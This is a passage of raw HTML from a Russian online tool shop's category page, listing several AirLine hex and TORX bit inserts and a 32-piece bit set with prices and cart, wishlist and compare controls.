    <button id="button_cart_19305" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19305]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19305" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19305&amp;obj_prefix=" data-ca-target-id="content_call_request_19305"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19305" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19305--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19305" id="product_features_update_19305">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19305--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19302" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19302][product_id]" value="19302" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-5mm-3-8-dlina-30mm-airline-at-b-22/">
        <img class="ty-pict   cm-image" id="det_img_19302desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-22.jpg"  alt="Бита вставка шестигранная 5мм 3/8&quot; длина 30мм AirLine AT-B-22" title="Бита вставка шестигранная 5мм 3/8&quot; длина 30мм AirLine AT-B-22"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19302" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19302&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19302" data-ca-dispatch="dispatch[wishlist.add..19302]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19302&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-5mm-3-8-dlina-30mm-airline-at-b-22/" class="product-title" title="Бита вставка шестигранная 5мм 3/8&quot; длина 30мм AirLine AT-B-22" >Бита вставка шестигранная 5мм 3/8" длина 30мм AirLine AT-B-22</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19302  ty-nowrap" id="old_price_update_19302">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19302--></span>
</div><div>    <span class="cm-reload-19302 ty-price-update" id="price_update_19302">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19302"><bdi><span id="sec_discounted_price_19302" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19302--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19302" id="qty_update_19302">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19302">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19302" name="product_data[19302][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19302--></div>
    

</div><div class="button-container"><div class="cm-reload-19302 " id="add_to_cart_update_19302">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19302" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19302]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19302" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19302&amp;obj_prefix=" data-ca-target-id="content_call_request_19302"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19302" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19302--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19302" id="product_features_update_19302">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19302--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19304" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19304][product_id]" value="19304" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-7mm-3-8-dlina-30mm-airline-at-b-24/">
        <img class="ty-pict   cm-image" id="det_img_19304desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-24.jpg"  alt="Бита вставка шестигранная 7мм 3/8&quot; длина 30мм AirLine AT-B-24" title="Бита вставка шестигранная 7мм 3/8&quot; длина 30мм AirLine AT-B-24"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19304" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19304&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19304" data-ca-dispatch="dispatch[wishlist.add..19304]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19304&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-7mm-3-8-dlina-30mm-airline-at-b-24/" class="product-title" title="Бита вставка шестигранная 7мм 3/8&quot; длина 30мм AirLine AT-B-24" >Бита вставка шестигранная 7мм 3/8" длина 30мм AirLine AT-B-24</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19304  ty-nowrap" id="old_price_update_19304">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19304--></span>
</div><div>    <span class="cm-reload-19304 ty-price-update" id="price_update_19304">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19304"><bdi><span id="sec_discounted_price_19304" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19304--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19304" id="qty_update_19304">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19304">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19304" name="product_data[19304][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19304--></div>
    

</div><div class="button-container"><div class="cm-reload-19304 " id="add_to_cart_update_19304">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19304" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19304]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19304" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19304&amp;obj_prefix=" data-ca-target-id="content_call_request_19304"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19304" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19304--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19304" id="product_features_update_19304">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19304--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19285" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19285][product_id]" value="19285" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t30-3-8-30mm-airline-at-b-05/">
        <img class="ty-pict   cm-image" id="det_img_19285desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-05.jpg"  alt="Бита вставка TORX T30 3/8&quot; 30мм AirLine AT-B-05" title="Бита вставка TORX T30 3/8&quot; 30мм AirLine AT-B-05"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19285" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19285&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19285" data-ca-dispatch="dispatch[wishlist.add..19285]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19285&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t30-3-8-30mm-airline-at-b-05/" class="product-title" title="Бита вставка TORX T30 3/8&quot; 30мм AirLine AT-B-05" >Бита вставка TORX T30 3/8" 30мм AirLine AT-B-05</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19285  ty-nowrap" id="old_price_update_19285">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19285--></span>
</div><div>    <span class="cm-reload-19285 ty-price-update" id="price_update_19285">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19285"><bdi><span id="sec_discounted_price_19285" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19285--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19285" id="qty_update_19285">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19285">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19285" name="product_data[19285][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19285--></div>
    

</div><div class="button-container"><div class="cm-reload-19285 " id="add_to_cart_update_19285">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19285" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19285]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19285" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19285&amp;obj_prefix=" data-ca-target-id="content_call_request_19285"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19285" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19285--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19285" id="product_features_update_19285">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19285--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19281" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19281][product_id]" value="19281" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/nabor-bit-vstavok-1-4-6.35mm-32-predmeta-airline-at-b-01/">
        <img class="ty-pict   cm-image" id="det_img_19281desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-01.jpg"  alt="Набор бит вставок 1/4&quot; (6.35мм) 32 предмета AirLine AT-B-01" title="Набор бит вставок 1/4&quot; (6.35мм) 32 предмета AirLine AT-B-01"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19281" id="product_labels_update_19281">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>3%</em></div>
    </div>

                        

        
                <!--product_labels_update_19281--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19281" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19281&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19281" data-ca-dispatch="dispatch[wishlist.add..19281]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19281&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/nabor-bit-vstavok-1-4-6.35mm-32-predmeta-airline-at-b-01/" class="product-title" title="Набор бит вставок 1/4&quot; (6.35мм) 32 предмета AirLine AT-B-01" >Набор бит вставок 1/4" (6.35мм) 32 предмета AirLine AT-B-01</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19281 ty-list-price ty-nowrap" id="old_price_update_19281">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19281"><span class="ty-strike"><bdi><span id="sec_list_price_19281">635</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19281--></span>
</div><div>    <span class="cm-reload-19281 ty-price-update" id="price_update_19281">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19281"><bdi><span id="sec_discounted_price_19281" class="ty-price-num">615</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19281--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19281" id="qty_update_19281">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19281">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19281" name="product_data[19281][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19281--></div>
    

</div><div class="button-container"><div class="cm-reload-19281 " id="add_to_cart_update_19281">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19281" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19281]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19281" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19281&amp;obj_prefix=" data-ca-target-id="content_call_request_19281"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19281" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19281--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19281" id="product_features_update_19281">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19281--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19283" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19283][product_id]" value="19283" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t25-3-8-30mm-airline-at-b-03/">
        <img class="ty-pict   cm-image" id="det_img_19283desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-03.jpg"  alt="Бита вставка TORX T25 3/8&quot; 30мм AirLine AT-B-03" title="Бита вставка TORX T25 3/8&quot; 30мм AirLine AT-B-03"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19283" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19283&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19283" data-ca-dispatch="dispatch[wishlist.add..19283]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19283&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t25-3-8-30mm-airline-at-b-03/" class="product-title" title="Бита вставка TORX T25 3/8&quot; 30мм AirLine AT-B-03" >Бита вставка TORX T25 3/8" 30мм AirLine AT-B-03</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19283  ty-nowrap" id="old_price_update_19283">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19283--></span>
</div><div>    <span class="cm-reload-19283 ty-price-update" id="price_update_19283">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19283"><bdi><span id="sec_discounted_price_19283" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19283--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19283" id="qty_update_19283">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19283">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19283" name="product_data[19283][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19283--></div>
    

</div><div class="button-container"><div class="cm-reload-19283 " id="add_to_cart_update_19283">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19283" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19283]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


